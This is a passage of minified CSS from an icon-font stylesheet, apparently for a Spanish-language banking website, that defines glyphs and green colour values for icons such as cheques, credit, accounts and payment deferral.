.path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz:before{content:"";color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-muyfeliz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muytriste:before{content:"";color:#00693c;}.GDS-icon.calif-muytriste-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calif-muytriste-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calif-muytriste-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muytriste-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-triste:before{content:"";color:#00693c;}.GDS-icon.calif-triste-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calif-triste-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calif-triste-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-triste-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter:before{content:"";color:#00693c;}.GDS-icon.callcenter-bi .path1:before{content:"";color:#69be28;}.GDS-icon.callcenter-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama:before{content:"";color:#c4c4c4;}.GDS-icon.cama-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cama-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama-bi .path4:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cama-bi .path5:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cama-bi .path6:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cancer-mama:before{content:"";color:#ea5084;}.GDS-icon.cancer-mama-bi .path1:before{content:"";color:#ea5084;opacity:.74;}.GDS-icon.cancer-mama-bi .path2:before{content:"";margin-left:-1em;color:#ea5084;opacity:.74;}.GDS-icon.cancer-mama-bi .path3:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cancer-mama-bi .path4:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cancer-mama-bi .path5:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cargador-electrico:before{content:"";color:#00693c;}.GDS-icon.cargador-electrico-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cargador-electrico-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cargador-electrico-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cargador-electrico-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.carpetas:before{content:"";color:#00693c;}.GDS-icon.carpetas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.carpetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.carpetas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito:before{content:"";color:#00693c;}.GDS-icon.cartas-credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cartas-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cartas-credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cartas-credito-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo:before{content:"";color:#00693c;}.GDS-icon.categoria-consumo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.categoria-consumo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cell:before{content:"";color:#00693c;}.GDS-icon.cell-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cell-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cell-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cell-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado:before{content:"";color:#00693c;}.GDS-icon.certificado-bi .path1:before{content:"";color:#69be28;}.GDS-icon.certificado-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.chat:before{content:"";color:#00693c;}.GDS-icon.chat-bi .path1:before{content:"";color:#00693c;}.GDS-icon.chat-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.chat-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.chat-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques:before{content:"";color:#00693c;}.GDS-icon.cheques-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cheques-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cheques-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-adjuntar:before{content:"";color:#00693c;}.GDS-icon.circulo-admiracion:before{content:"";color:#00693c;}.GDS-icon.circulo-alerta:before{content:"";color:#00693c;}.GDS-icon.circulo-apagar:before{content:"";color:#00693c;}.GDS-icon.circulo-bloquear:before{content:"";color:#00693c;}.GDS-icon.circulo-buscar:before{content:"";color:#00693c;}.GDS-icon.circulo-cerrar:before{content:"";color:#00693c;}.GDS-icon.circulo-chat:before{content:"";color:#00693c;}.GDS-icon.circulo-check:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-arriba:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-back:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-arriba:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-back:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-next:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-next:before{content:"";color:#00693c;}.GDS-icon.circulo-compartir-android:before{content:"";color:#00693c;}.GDS-icon.circulo-compartir-ios:before{content:"";color:#00693c;}.GDS-icon.circulo-contactanos:before{content:"";color:#00693c;}.GDS-icon.circulo-descargar:before{content:"";color:#00693c;}.GDS-icon.circulo-editar:before{content:"";color:#00693c;}.GDS-icon.circulo-eliminar:before{content:"";color:#00693c;}.GDS-icon.circulo-error:before{content:"";color:#00693c;}.GDS-icon.circulo-favoritos:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-egresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-ingresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-regresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-siguiente:before{content:"";color:#00693c;}.GDS-icon.circulo-guardar:before{content:"";color:#00693c;}.GDS-icon.circulo-hamburguesa:before{content:"";color:#00693c;}.GDS-icon.circulo-home:before{content:"";color:#00693c;}.GDS-icon.circulo-imagen:before{content:"";color:#00693c;}.GDS-icon.circulo-infonotificaciondark .path1:before{content:"";color:#00693c;}.GDS-icon.circulo-infonotificaciondark .path2:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-infonotificaciondark .path3:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-infonotificaciondark .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-informacion:before{content:"";color:#00693c;}.GDS-icon.circulo-interrogacion:before{content:"";color:#00693c;}.GDS-icon.circulo-listado:before{content:"";color:#00693c;}.GDS-icon.circulo-mas:before{content:"";color:#00693c;}.GDS-icon.circulo-masdark .path1:before{content:"";color:#00693c;}.GDS-icon.circulo-masdark .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-masdark .path3:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-mostrar:before{content:"";color:#00693c;}.GDS-icon.circulo-opciones:before{content:"";color:#00693c;}.GDS-icon.circulo-pantalla-completa:before{content:"";color:#00693c;}.GDS-icon.circulo-pantalla-reducir:before{content:"";color:#00693c;}.GDS-icon.circulo-play:before{content:"";color:#00693c;}.GDS-icon.circulo-posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.circulo-refrescar:before{content:"";color:#00693c;}.GDS-icon.circulo-settings:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido-alto:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido-cancelado:before{content:"";color:#00693c;}.GDS-icon.circulo-tiempo:before{content:"";color:#00693c;}.GDS-icon.circulo-tomar-foto:before{content:"";color:#00693c;}.GDS-icon.circulo-ubicar:before{content:"";color:#00693c;}.GDS-icon.compras:before{content:"";color:#00693c;}.GDS-icon.compras-bi .path1:before{content:"";color:#69be28;}.GDS-icon.compras-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora .path1:before{content:"";color:#69be28;}.GDS-icon.computadora .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path1:before{content:"";color:#00693c;}.GDS-icon.computadora-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.computadora-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos:before{content:"";color:#00693c;}.GDS-icon.configurar-permisos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.configurar-permisos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.configurar-permisos-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.configurar-permisos-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.construccion:before{content:"";color:#00693c;}.GDS-icon.construccion-bi .path1:before{content:"";color:#00693c;}.GDS-icon.construccion-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.construccion-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless:before{content:"";color:#00693c;}.GDS-icon.contacless-bi .path1:before{content:"";color:#69be28;}.GDS-icon.contacless-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contacless-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos:before{content:"";color:#00693c;}.GDS-icon.contactos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.contactos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.contactos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.contactos-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas:before{content:"";color:#00693c;}.GDS-icon.conversor-monedas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.conversor-monedas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.conversor-monedas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.conversor-monedas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.correo:before{content:"";color:#00693c;}.GDS-icon.correo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.correo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.correo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.credito:before{content:"";color:#00693c;}.GDS-icon.credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas:before{content:"";color:#00693c;}.GDS-icon.cuentas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cuentas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cuentas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cuentas-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cumple:before{content:"";color:#00693c;}.GDS-icon.cumple-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cumple-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cumple-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cumple-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte:before{content:"";color:#00693c;}.GDS-icon.deporte-bi .path1:before{content:"";color:#69be28;opacity:.45;}.GDS-icon.deporte-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.deporte-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.deporte-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg:before{content:"";color:#00693c;}.GDS-icon.descarga-jpg-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-jpg-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-jpg-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf:before{content:"";color:#00693c;}.GDS-icon.descarga-pdf-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-pdf-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-pdf-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png:before{content:"";color:#00693c;}.GDS-icon.descarga-png-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-png-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-png-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap:before{content:"";color:#00693c;}.GDS-icon.descarga-sap-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descarga-sap-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-sap-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl:before{content:"";color:#00693c;}.GDS-icon.descarga-xsl-bi .path1:before{content:"";color:#00693c;}.GDS-icon.descarga-xsl-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.descarga-xsl-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descarga-xsl-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos:before{content:"";color:#00693c;}.GDS-icon.descuentos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.descuentos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.descuentos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos:before{content:"";color:#00693c;}.GDS-icon.diferir-pagos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.diferir-pagos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.diferir-pagos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.diferir-pagos-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo:before{content:"";color:#00693c;}.GDS-icon.dinero-efectivo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.dinero-efectivo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.dinero-efectivo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.doc-personal:before{content:"";color:#00693c;}.GDS-icon.doc-personal-bi .path1:before{content:"";color:#00693c;}.GDS-icon.doc-personal-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.doc-personal-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.doc-personal-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ducha:before{content:"";color:#00693c;}.GDS-icon.ducha-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ducha-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ducha-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ducha-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ducha-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.edificio:before{content:"";color:#00693c;}.GDS-icon.edificio-bi .path1:before{content:"";color:#00693c;}.GDS-icon.edificio-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.edificio-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.edificio-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.editar:before{content:"";color:#00693c;}.GDS-icon.editar-bi .path1:before{content:"";color:#00693c;}.GDS-icon.editar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.editar-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.eliminar:before{content:"";color:#00693c;}.GDS-icon.eliminar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.eliminar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.eliminar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar:before{content:"";color:#00693c;}.GDS-icon.entrar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.entrar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.entrar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.establecimiento-comercial:before{content:"";color:#00693c;}.GDS-icon.establecimiento-comercial-bi .path1:before{content:"";color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.establecimiento-comercial-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.establecimiento-comercial-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento:before{content:"";color:#00693c;}.GDS-icon.estacionamiento-bi .path1:before{content:"";color:#00693c;}.GDS-icon.estacionamiento-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estacionamiento-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estado-cuenta:before{content:"";color:#00693c;}.GDS-icon.estado-cuenta-bi .path1:before{content:"";color:#69be28;}.GDS-icon.estado-cuenta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estado-cuenta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estado-cuenta-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estudio:before{content:"";color:#00693c;}.GDS-icon.estudio-bi .path1:before{content:"";color:#00693c;}.GDS-icon.estudio-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.estudio-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estudio-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.estudio-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.faceID:before{content:"";color:#00693c;}.GDS-icon.faceID-bi .path1:before{content:"";color:#00693c;}.GDS-icon.faceID-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.faceID-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi 